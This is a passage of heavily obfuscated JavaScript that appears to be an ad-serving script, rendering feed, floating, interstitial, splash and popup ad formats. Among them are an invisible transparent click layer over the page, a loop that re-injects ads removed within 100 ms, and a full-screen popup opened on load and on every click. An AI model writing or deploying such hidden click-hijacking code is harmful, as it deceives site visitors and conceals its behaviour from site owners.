_0x1aeda7=_0xc7acb1(0x1eb)+_0x1a5284[_0xc7acb1(0x152)]+_0xc7acb1(0x22c)+(_0xd4e4eb[_0xc7acb1(0x2ad)]?_0xc7acb1(0x1c2):'')+_0xc7acb1(0x134),_0x312e4b=_0xc7acb1(0x181)+_0xd4e4eb[_0xc7acb1(0x247)]+'\x22\x20target=\x22_blank\x22\x20style=\x22display:block;\x22>'+_0xc7acb1(0x2d3)+_0xc7acb1(0x2b0)+'<img\x20src=\x22'+_0xd4e4eb[_0xc7acb1(0x2ad)]+_0xc7acb1(0x1dd)+_0xc7acb1(0x164)+_0xc7acb1(0x2c5)+_0xd4e4eb[_0xc7acb1(0x2bd)]+_0xc7acb1(0x164)+_0xc7acb1(0x19c)+_0xd4e4eb[_0xc7acb1(0x1ec)]+_0xc7acb1(0x164)+_0xc7acb1(0x2d2);_0x13082a['readyIframeDisplay'](_0x1a5284,_0x1aeda7+_0x312e4b,_0x1eef13,_0xd4e4eb);}});}),_0x5952aa(_0x4f0925(0x24d),function(_0x411232,_0x2f043c){var _0x4082d7=_0x411232('html');_0x848e92(_0x2f043c,{'ready':function(_0x3d5538,_0xc2e9fb){var _0x41aae7=_0x1e61;_0x3d5538[_0x41aae7(0x152)]=_0x41aae7(0x15c);var _0x582ef0=_0x3d5538[_0x41aae7(0x11c)][_0x41aae7(0x128)][_0x41aae7(0x189)];function _0x567245(_0x59d5ff){var _0x232e60=_0x41aae7,_0x3ca283={};switch(_0x59d5ff){case _0x232e60(0x228):_0x3ca283={'width':_0x3d5538[_0x232e60(0x152)],'border-width':_0x582ef0['global']['borderWidth']+'px','border-color':_0x582ef0['global'][_0x232e60(0x1f9)],'border-style':_0x582ef0[_0x232e60(0x1f1)]['borderStyle'],'font-family':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x1fc)],'background-color':_0x582ef0['global'][_0x232e60(0x1d6)],'padding-top':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0['global'][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x13d):_0x3ca283={'font-weight':_0x582ef0[_0x232e60(0x162)]['textStyle'][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0['title']['fontSize']+'px','color':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x162)]['paddingBottom']+'px'};break;case'feed-image':_0x3ca283={'width':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x152)]+(_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x21b)]==0x0?'%':'px'),'padding-top':_0x582ef0[_0x232e60(0x12f)]['paddingTop']+'px','padding-left':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0['image'][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x25d):_0x3ca283={'font-weight':_0x582ef0['content'][_0x232e60(0x1a6)][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x16a)]+'px','color':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x257)]['paddingRight']+'px','padding-bottom':_0x582ef0[_0x232e60(0x257)]['paddingBottom']+'px'};break;case _0x232e60(0x17d):break;case'feed-url':_0x3ca283={'font-weight':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1a6)][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0['url'][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0['url'][_0x232e60(0x16a)]+'px','color':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x175):_0x3ca283={'color':_0x582ef0[_0x232e60(0x1b5)][_0x232e60(0x225)],'border-color':_0x582ef0[_0x232e60(0x1b5)]['borderColor']};break;}var _0x1a07ab=[];for(var _0x48575d in _0x3ca283){_0x1a07ab['push'](_0x48575d+':'+_0x3ca283[_0x48575d]);}return _0x1a07ab[_0x232e60(0x1a8)](';');}function _0x38ca1b(){var _0x424148=_0x41aae7,_0x18d6fe=_0x582ef0[_0x424148(0x12f)][_0x424148(0x266)]==0x0?_0xc2e9fb[_0x424148(0x1e2)]:_0xc2e9fb['FeedVertical'];return _0x424148(0x258)+_0x18d6fe+_0x424148(0x23a);}var _0x38bb78=_0x41aae7(0x29e)+_0x3d5538[_0x41aae7(0x152)]+_0x41aae7(0x24f),_0x1ec3d2=_0x41aae7(0x227)+_0x582ef0[_0x41aae7(0x24a)]+'\x20\x22\x20style=\x22'+_0x567245('feed-wrapper')+_0x41aae7(0x179)+_0x41aae7(0x2b9)+_0xc2e9fb[_0x41aae7(0x247)]+'\x22\x20target=\x22_blank\x22><div\x20class=\x22feed-root\x22\x20style=\x22'+_0x567245(_0x41aae7(0x21d))+_0x41aae7(0x179)+_0x41aae7(0x1aa)+_0x567245(_0x41aae7(0x13d))+'\x22>'+_0xc2e9fb['TextTitle']+_0x41aae7(0x1cf)+'\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22feed-image\x22\x20style=\x22'+_0x567245(_0x41aae7(0x1d7))+'\x22>'+_0x38ca1b()+_0x41aae7(0x1cf)+_0x41aae7(0x187)+_0x567245(_0x41aae7(0x13d))+'\x22>'+_0xc2e9fb[_0x41aae7(0x2bd)]+_0x41aae7(0x1cf)+_0x41aae7(0x1d2)+_0x567245(_0x41aae7(0x25d))+'\x22>'+_0xc2e9fb['TextContent']+'</div>\x20'+_0x41aae7(0x1ad)+_0x567245(_0x41aae7(0x17d))+'\x22>\x0a'+_0x41aae7(0x1d1)+_0x41aae7(0x165)+_0x567245('feed-url')+_0x41aae7(0x299)+_0x41aae7(0x17e)+_0x567245(_0x41aae7(0x175))+_0x41aae7(0x1f5)+_0x41aae7(0x294)+_0x41aae7(0x1af)+_0x41aae7(0x1cf);function _0x3d87cf(_0x181ac7,_0x49811f,_0x5577c4){var _0x383d48=_0x41aae7;_0x5577c4[_0x383d48(0x218)](_0x383d48(0x1d7))[_0x383d48(0x136)]=function(){var _0xb80c2=_0x383d48;_0x181ac7['style'][_0xb80c2(0x152)]=_0x3d5538[_0xb80c2(0x152)]+'px',_0x49811f['width']=_0x3d5538[_0xb80c2(0x152)];var _0x3273f3=_0x5577c4[_0xb80c2(0x2a9)]['clientHeight'];_0x49811f[_0xb80c2(0x1e6)]=_0x3273f3,_0x181ac7['style'][_0xb80c2(0x1e6)]=_0x3273f3+'px';};}return _0x4082d7[_0x41aae7(0x1ff)](_0x3d5538,_0x38bb78+_0x1ec3d2,_0x3d87cf,_0xc2e9fb);}});}),_0x5952aa(_0x4f0925(0x213),function(_0x1256e5,_0x18dd13){var _0x56b071=_0x4f0925,_0x552a3a=_0x1256e5(_0x56b071(0x15f)),_0x152ca4=_0x1256e5('utils');_0x848e92(_0x18dd13,{'ready':function(_0x306f28,_0x24d4d0){var _0x4b56a4=_0x56b071;_0x306f28[_0x4b56a4(0x1e6)]=0x50,_0x306f28[_0x4b56a4(0x152)]=0x50,_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2c7)]=_0x4b56a4(0x22a)+_0x306f28[_0x4b56a4(0x152)]+'px;height:'+_0x306f28[_0x4b56a4(0x1e6)]+'px',_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x17a)]=![];var _0x28dee1=_0x4b56a4(0x1ea),_0x59d00a=_0x4b56a4(0x170);if(_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)]['Position']===0x1)_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x1e5)]=_0x4b56a4(0x238),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]=_0x4b56a4(0x133),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['position']='fixed',_0x152ca4[_0x4b56a4(0x1f8)](_0x28dee1),_0x306f28[_0x4b56a4(0x138)]['style']['animation']=_0x4b56a4(0x276);else{if(_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)][_0x4b56a4(0x2c2)]===0x2)_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['bottom']=_0x4b56a4(0x238),_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x2c8)]=_0x4b56a4(0x133),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['position']=_0x4b56a4(0x1c6),_0x152ca4['setStyle'](_0x59d00a),_0x306f28['node']['style'][_0x4b56a4(0x24c)]=_0x4b56a4(0x1c8);else{if(_0x306f28[_0x4b56a4(0x11c)]['Adunit']['Position']===0x3)_0x306f28[_0x4b56a4(0x138)]['style'][_0x4b56a4(0x270)]=_0x4b56a4(0x238),_0x306f28['node']['style'][_0x4b56a4(0x2c8)]='-80px',_0x306f28[_0x4b56a4(0x138)]['style'][_0x4b56a4(0x18d)]='fixed',_0x152ca4[_0x4b56a4(0x1f8)](_0x59d00a),_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x24c)]=_0x4b56a4(0x1c8);else _0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)][_0x4b56a4(0x2c2)]===0x4&&(_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x270)]='130px',_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]='-80px',_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x18d)]=_0x4b56a4(0x1c6),_0x152ca4[_0x4b56a4(0x1f8)](_0x28dee1),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x24c)]=_0x4b56a4(0x276));}}var _0x214478=_0x552a3a[_0x4b56a4(0x1cc)](_0x306f28);_0x214478[_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]='-10px',_0x214478['style'][_0x4b56a4(0x270)]=_0x4b56a4(0x22e),_0x552a3a[_0x4b56a4(0x2c4)](_0x306f28,_0x24d4d0,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x2c9),function(_0x1a9ca8,_0xf9995){var _0x464b76=_0x1a9ca8('html'),_0xed4765=_0x1a9ca8('utils');_0x848e92(_0xf9995,{'ready':function(_0x563ed8,_0xd70453){var _0x504baf=_0x1e61;_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2c7)]=_0x504baf(0x22a)+_0x563ed8[_0x504baf(0x152)]+_0x504baf(0x25f)+_0x563ed8[_0x504baf(0x1e6)]+'px',_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x17a)]=![];var _0x623b4c=_0x504baf(0x1ea),_0x46308a='@keyframes\x20__omin_slideLeft\x20{0%\x20{-webkit-transform:\x20translateX(0);\x20transform:\x20translateX(0)\x20}100%\x20{-webkit-transform:\x20translateX(97px);transform:\x20translateX(97px)}}';if(_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x128)]['Position']===0x1)_0x563ed8['node'][_0x504baf(0x259)]['bottom']=_0x504baf(0x238),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2ac)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x18d)]=_0x504baf(0x1c6),_0xed4765[_0x504baf(0x1f8)](_0x623b4c),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x24c)]=_0x504baf(0x276);else{if(_0x563ed8['response'][_0x504baf(0x128)][_0x504baf(0x2c2)]===0x2)_0x563ed8['node']['style'][_0x504baf(0x1e5)]=_0x504baf(0x238),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x2c8)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)]['style']['position']=_0x504baf(0x1c6),_0xed4765['setStyle'](_0x46308a),_0x563ed8[_0x504baf(0x138)]['style'][_0x504baf(0x24c)]=_0x504baf(0x1c8);else{if(_0x563ed8[_0x504baf(0x11c)]['Adunit'][_0x504baf(0x2c2)]===0x3)_0x563ed8[_0x504baf(0x138)]['style'][_0x504baf(0x270)]=_0x504baf(0x238),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x2c8)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x18d)]=_0x504baf(0x1c6),_0xed4765['setStyle'](_0x46308a),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x24c)]=_0x504baf(0x1c8);else _0x563ed8[_0x504baf(0x11c)]['Adunit'][_0x504baf(0x2c2)]===0x4&&(_0x563ed8['node'][_0x504baf(0x259)]['top']='130px',_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2ac)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)]['style']['position']=_0x504baf(0x1c6),_0xed4765[_0x504baf(0x1f8)](_0x623b4c),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x24c)]='__omin_slideRight\x201.5s\x20forwards');}}_0x464b76[_0x504baf(0x2c4)](_0x563ed8,_0xd70453,![],![],![]);var _0x237f22=document[_0x504baf(0x2b2)]('a');_0x237f22[_0x504baf(0x25e)]=_0xd70453['Click'],_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x22d)][_0x504baf(0x285)]()==_0x504baf(0x119)&&(_0x237f22[_0x504baf(0x25e)]=_0xd70453[_0x504baf(0x247)]+_0x504baf(0x272)),_0x237f22[_0x504baf(0x122)]=_0x504baf(0x12a),_0x237f22['style'][_0x504baf(0x2c7)]=_0x504baf(0x1a7),_0xed4765[_0x504baf(0x292)](_0x237f22,_0x504baf(0x167),function(){var _0x14c6a4=_0x504baf;_0x237f22[_0x14c6a4(0x156)]['removeChild'](_0x237f22);}),document[_0x504baf(0x2a9)][_0x504baf(0x28f)](_0x237f22);}});}),_0x5952aa('wapInterstitial',function(_0xd0eded,_0x4dbe54){var _0x1e4e5d=_0x4f0925,_0x4121b9=_0xd0eded(_0x1e4e5d(0x15f));_0x848e92(_0x4dbe54,{'ready':function(_0x5be733,_0x37bc20){var _0x38240d=_0x1e4e5d,_0x42acab=window[_0x38240d(0x234)][_0x38240d(0x152)],_0x12230c=0x28,_0x4a3011=_0x42acab-_0x12230c;_0x5be733[_0x38240d(0x1e6)]=_0x4a3011/_0x5be733[_0x38240d(0x11c)][_0x38240d(0x124)]*_0x5be733[_0x38240d(0x11c)]['Height'],_0x5be733[_0x38240d(0x152)]=_0x4a3011,_0x5be733[_0x38240d(0x138)][_0x38240d(0x259)]['cssText']=_0x38240d(0x147)+_0x5be733[_0x38240d(0x152)]+_0x38240d(0x25f)+_0x5be733[_0x38240d(0x1e6)]+'px',_0x4121b9[_0x38240d(0x2c4)](_0x5be733,_0x37bc20,![],!![],![]);}});}),_0x5952aa('wapSplash',function(_0x387db3,_0x1d9f74){var _0x1db8e7=_0x4f0925,_0x17b33b=_0x387db3(_0x1db8e7(0x15f)),_0x1e6f02=_0x387db3(_0x1db8e7(0x118));_0x848e92(_0x1d9f74,{'ready':function(_0x3e2cc2,_0x366a6a){var _0x78b7dc=_0x1db8e7;if(_0x3e2cc2[_0x78b7dc(0x11c)]['Adunit'][_0x78b7dc(0x2a0)]>0x0){var _0xf37419=_0x1e6f02[_0x78b7dc(0x2a8)]('wapSplashStats');if(_0xf37419==='1')return;_0x1e6f02['setCookie'](_0x78b7dc(0x288),'1',{'expires':_0x3e2cc2[_0x78b7dc(0x11c)][_0x78b7dc(0x128)][_0x78b7dc(0x2a0)]});}_0x3e2cc2[_0x78b7dc(0x1e6)]=window[_0x78b7dc(0x234)][_0x78b7dc(0x1e6)]+'px',_0x3e2cc2[_0x78b7dc(0x152)]=window[_0x78b7dc(0x234)][_0x78b7dc(0x152)]+'px',_0x3e2cc2[_0x78b7dc(0x138)]['style']['cssText']=_0x78b7dc(0x13a)+_0x3e2cc2[_0x78b7dc(0x152)]+';height:'+_0x3e2cc2[_0x78b7dc(0x1e6)];var _0x25022d=0x5,_0x27ec7d=document['createElement'](_0x78b7dc(0x21a));_0x27ec7d[_0x78b7dc(0x259)]['cssText']=_0x78b7dc(0x14c),_0x27ec7d[_0x78b7dc(0x2a7)]=_0x25022d,_0x27ec7d['id']=_0x78b7dc(0x2cf)+_0x3e2cc2[_0x78b7dc(0x254)],_0x3e2cc2[_0x78b7dc(0x138)][_0x78b7dc(0x28f)](_0x27ec7d);var _0x4015cb=setInterval(function(){var _0x14a12d=_0x78b7dc;if(_0x25022d-0x1===0x0){clearInterval(_0x4015cb);_0x3e2cc2[_0x14a12d(0x262)]&&(clearInterval(_0x3e2cc2[_0x14a12d(0x262)]),_0x3e2cc2[_0x14a12d(0x138)]['parentNode'][_0x14a12d(0x2cd)](_0x3e2cc2[_0x14a12d(0x138)]));return;}_0x25022d-=0x1,_0x27ec7d[_0x14a12d(0x2a7)]=_0x25022d;},0x3e8);_0x17b33b[_0x78b7dc(0x2c4)](_0x3e2cc2,_0x366a6a,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x1d0),function(_0x3f751d,_0x198c71){_0x848e92(_0x198c71,{'ready':function(_0x300180,_0x14a230){var _0x377681=_0x1e61;_0x23bf32(_0x377681(0x1ca),function(_0x1d1f82){var _0x3f03ef=_0x377681;_0x300180['response'][_0x3f03ef(0x128)][_0x3f03ef(0x2c2)]=0x1,_0x1d1f82['ready'](_0x300180,_0x14a230);});}});}),_0x5952aa(_0x4f0925(0x1b8),function(_0x361eca,_0x362c4b){_0x848e92(_0x362c4b,{'ready':function(_0x2a758f,_0x2b6995){var _0x4aa926=_0x1e61;_0x23bf32(_0x4aa926(0x1ca),function(_0x428f6c){var _0x12aee9=_0x4aa926;_0x2a758f['response']['Adunit']['Position']=0x2,_0x428f6c[_0x12aee9(0x264)](_0x2a758f,_0x2b6995);});}});}),_0x5952aa(_0x4f0925(0x22f),function(_0xc708d4,_0x181ae3){_0x848e92(_0x181ae3,{'ready':function(_0x243abf,_0x3c9eb3){var _0x32bc61=_0x1e61;_0x23bf32(_0x32bc61(0x1ca),function(_0x36e191){var _0x536776=_0x32bc61;_0x243abf[_0x536776(0x11c)]['Adunit'][_0x536776(0x2c2)]=0x3,_0x36e191[_0x536776(0x264)](_0x243abf,_0x3c9eb3);});}});}),_0x5952aa(_0x4f0925(0x1ca),function(_0x3cdc20,_0xb62920){var _0x2f033d=_0x4f0925,_0x34b452=_0x3cdc20(_0x2f033d(0x118)),_0x3b3e7e=_0x3cdc20(_0x2f033d(0x15f)),_0x3488ac=_0x3cdc20(_0x2f033d(0x255));_0x848e92(_0xb62920,{'ready':function(_0x4dc2a8,_0x306c34){var _0x3b459c=_0x2f033d;function _0x5870e2(){var _0xe10067=_0x1e61,_0x12778b=_0x4dc2a8[_0xe10067(0x11c)]['Adunit']['Position'];_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x152)]=_0xe10067(0x15c);if(_0x12778b===0x2||_0x12778b===0x3){_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x18d)]=_0xe10067(0x1c6);if(_0x12778b===0x2)_0x4dc2a8[_0xe10067(0x138)]['style'][_0xe10067(0x270)]='0px',_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x2c8)]='0px';else _0x12778b===0x3&&(_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x2c8)]='0px',_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x1e5)]=_0xe10067(0x19f));}_0x12778b===0x1?(_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x18d)]=_0xe10067(0x253),_0x3b3e7e[_0xe10067(0x2c4)](_0x4dc2a8,_0x306c34,![],![],!![])):(_0x3b3e7e[_0xe10067(0x2c4)](_0x4dc2a8,_0x306c34,!![],!![],!![]),_0x3b3e7e['injectionTransparentClickLayer'](_0x4dc2a8,_0x306c34));}_0x5870e2();if(_0x306c34[_0x3b459c(0x11d)]===0x3&&_0x306c34[_0x3b459c(0x16c)]!=='')return;setInterval(function(){var _0x41d05d=_0x3b459c,_0x3922a2=_0x4dc2a8[_0x41d05d(0x176)],_0x4ddbaf=_0x34b452[_0x41d05d(0x2ca)](_0x3922a2);!_0x4ddbaf&&_0x5870e2();},0x64);}});}),_0x5952aa('default',function(_0x3c81ae,_0x96d775){var _0x2f4ecc=_0x3c81ae('html');_0x848e92(_0x96d775,{'ready':function(_0x5c5c00,_0x1c1fb1){var _0x5a47bf=_0x1e61;_0x5c5c00[_0x5a47bf(0x138)][_0x5a47bf(0x259)][_0x5a47bf(0x152)]=_0x5c5c00[_0x5a47bf(0x152)]+'px',_0x5c5c00[_0x5a47bf(0x138)][_0x5a47bf(0x259)][_0x5a47bf(0x1e6)]=_0x5c5c00['height']+'px',_0x2f4ecc['readyImgDisplay'](_0x5c5c00,_0x1c1fb1,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x161),function(_0x284c55,_0x45e972){var _0x1398ea=_0x4f0925,_0x3ec544=_0x284c55(_0x1398ea(0x15f));_0x848e92(_0x45e972,{'ready':function(_0x308d15,_0x553ce4){var _0x43020c=_0x1398ea;_0x308d15[_0x43020c(0x138)][_0x43020c(0x259)][_0x43020c(0x152)]=_0x43020c(0x15c),_0x308d15['node'][_0x43020c(0x259)][_0x43020c(0x1e6)]=_0x308d15[_0x43020c(0x1e6)]+'px',_0x3ec544[_0x43020c(0x2c4)](_0x308d15,_0x553ce4,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x226),function(_0x5ba7ee,_0x2a36ab){var _0x10df9d=_0x4f0925,_0xd7b4d9=_0x5ba7ee(_0x10df9d(0x15f));_0x848e92(_0x2a36ab,{'ready':function(_0x5e3322,_0xa0c076){var _0x173609=_0x10df9d;_0x5e3322['node']['style']['width']=_0x173609(0x15c),_0x5e3322[_0x173609(0x138)][_0x173609(0x259)]['height']=_0x5e3322[_0x173609(0x1e6)]+'px',_0x5e3322['node'][_0x173609(0x259)]['cssText']=_0x173609(0x205)+_0x5e3322['width']+'px;height:'+_0x5e3322[_0x173609(0x1e6)]+'px',_0xd7b4d9[_0x173609(0x2c4)](_0x5e3322,_0xa0c076,![],!![],![]);}});}),_0x5952aa(_0x4f0925(0x2ab),function(_0x4c9567,_0x4d19c7){var _0x172741=_0x4f0925,_0x3c6b46=_0x4c9567(_0x172741(0x15f));_0x848e92(_0x4d19c7,{'ready':function(_0x3f6b4c,_0x5ef388){var _0x2f396b=_0x172741;_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x152)]=_0x3f6b4c[_0x2f396b(0x152)]+'px',_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x1e6)]=_0x3f6b4c[_0x2f396b(0x1e6)]+'px',_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x2c7)]=_0x2f396b(0x174)+_0x3f6b4c[_0x2f396b(0x152)]+_0x2f396b(0x25f)+_0x3f6b4c['height']+'px',_0x3c6b46[_0x2f396b(0x2c4)](_0x3f6b4c,_0x5ef388,![],!![],![],function(){var _0xab8296=_0x2f396b,_0x21ed76={};_0x848e92(_0x21ed76,_0x3f6b4c),_0x21ed76[_0xab8296(0x138)]=document[_0xab8296(0x2b2)](_0xab8296(0x23f)),_0x21ed76['id']=_0x3f6b4c['id']+'_1',_0x21ed76['container']=_0x3f6b4c[_0xab8296(0x254)]+'_1',_0x21ed76['node'][_0xab8296(0x259)][_0xab8296(0x2c7)]=_0xab8296(0x268)+_0x3f6b4c[_0xab8296(0x152)]+_0xab8296(0x25f)+_0x3f6b4c[_0xab8296(0x1e6)]+'px',document[_0xab8296(0x2a9)][_0xab8296(0x28f)](_0x21ed76[_0xab8296(0x138)]),_0x3c6b46[_0xab8296(0x2c4)](_0x21ed76,_0x5ef388,![],!![],![]);});}});}),_0x5952aa(_0x4f0925(0x1cd),function(_0x18daf8,_0xec2ed1){var _0x15255f=_0x4f0925,_0x4b472c=_0x18daf8(_0x15255f(0x15f));_0x848e92(_0xec2ed1,{'ready':function(_0x453468,_0x475d84){var _0x3619e9=_0x15255f;function _0xf63044(_0x48826d,_0x97bdd5,_0x41689b){var _0x1bc904=_0x1e61,_0x233372=_0x453468[_0x1bc904(0x1e6)];_0x48826d[_0x1bc904(0x259)][_0x1bc904(0x152)]=_0x453468['width']+'px',_0x48826d[_0x1bc904(0x259)][_0x1bc904(0x1e6)]=_0x233372+'px',_0x97bdd5[_0x1bc904(0x152)]=_0x453468[_0x1bc904(0x152)],_0x97bdd5['height']=_0x233372;}function _0x44c740(_0x2e76fb,_0x343dd9){var _0x32ff0c=_0x1e61,_0x1a868f=[];for(var _0x438ee0=0x0;_0x438ee0<_0x2e76fb;_0x438ee0++){_0x1a868f[_0x32ff0c(0x12c)](_0x438ee0);}var _0x3aedef=[];for(_0xda015f=0x0;_0xda015f<_0x343dd9;_0xda015f++){var _0x27134e=Math['floor'](Math[_0x32ff0c(0x2cb)]()*_0x1a868f[_0x32ff0c(0x11f)]);_0x3aedef[_0x32ff0c(0x12c)](_0x1a868f[_0x27134e]),_0x1a868f[_0x32ff0c(0x1df)](_0x27134e,0x1);}return _0x3aedef;}var _0x292651=0xa,_0x1d078d=0x6,_0x192691=_0x44c740(_0x292651,_0x1d078d),_0x173fbe=_0x1976c7[_0x3619e9(0x275)]+'/file/tuwen/',_0x209ff2=_0x3619e9(0x13c),_0x2c91ba='<div>',_0x2bce3c=[];if(_0x475d84[_0x3619e9(0x11f)]>=_0x1d078d)for(var _0xda015f=0x0;_0xda015f<_0x1d078d;_0xda015f++){_0x2bce3c['push'](_0x475d84[_0xda015f]);}else{for(var _0xda015f=0x0;_0xda015f<_0x475d84['length'];_0xda015f++){_0x2bce3c[_0x3619e9(0x12c)](_0x475d84[_0xda015f]);}var _0x154847=_0x1d078d-_0x2bce3c[_0x3619e9(0x11f)];for(var _0xda015f=0x0;_0xda015f<_0x154847;_0xda015f++){_0x2bce3c['push'](_0x475d84[Math[_0x3619e9(0x2af)](Math[_0x3619e9(0x2cb)]()*_0x475d84[_0x3619e9(0x11f)])]);}}for(var _0xda015f=0x0;_0xda015f<_0x2bce3c[_0x3619e9(0x11f)];_0xda015f++){var _0x3e680b=_0x2bce3c[_0xda015f][_0x3619e9(0x247)];_0x2c91ba=_0x2c91ba+_0x3619e9(0x252)+_0x3e680b+'\x27\x20target=\x27_blank\x27><img\x20src='+_0x173fbe+_0x192691[_0xda015f]+_0x3619e9(0x168)+'/></a></div><div\x20class=\x27title\x27><a\x20href=\x27'+_0x3e680b+'\x27\x20target=\x27_blank\x27\x20class=\x27link\x27>'+_0x2bce3c[_0xda015f][_0x3619e9(0x2bd)]+_0x3619e9(0x1ee);}return _0x2c91ba=_0x2c91ba+_0x3619e9(0x164),_0x4b472c[_0x3619e9(0x1ff)](_0x453468,_0x209ff2+_0x2c91ba,_0xf63044,_0x475d84);}});}),_0x5952aa(_0x4f0925(0x2b7),function(_0x59f6fa,_0x39c098){var _0x203456=_0x4f0925,_0x4a6226=_0x59f6fa(_0x203456(0x118));function _0x3800d1(_0x8c0305,_0x2fa20b){var _0x46a363=_0x203456,_0x5bdb5f=window,_0x4c66c0=document,_0x164f5e='width='+screen['width']+',height='+screen[_0x46a363(0x1e6)]+_0x46a363(0x2bf),_0x20b3ee=![],_0x523971=_0x2fa20b[_0x46a363(0x247)];function _0xd711c3(){var _0x4c78ee=_0x46a363,_0x16c0c5=function(){var _0x253ab3=_0x1e61;if(_0x20b3ee)return;_0x20b3ee=window['open'](_0x523971,_0x253ab3(0x12a),_0x164f5e+_0x253ab3(0x1b0));};_0x16c0c5(),_0x4a6226[_0x4c78ee(0x292)](_0x4c66c0,'click',_0x16c0c5);}_0xd711c3();}_0x848e92(_0x39c098,{'ready':function(_0x5a180a,_0xf0f52f){var _0x2585dc=_0x203456;if(_0x5a180a[_0x2585dc(0x11c)]['Adunit'][_0x2585dc(0x2a0)]===0x0){_0x3800d1(_0x5a180a,_0xf0f52f);return;}var 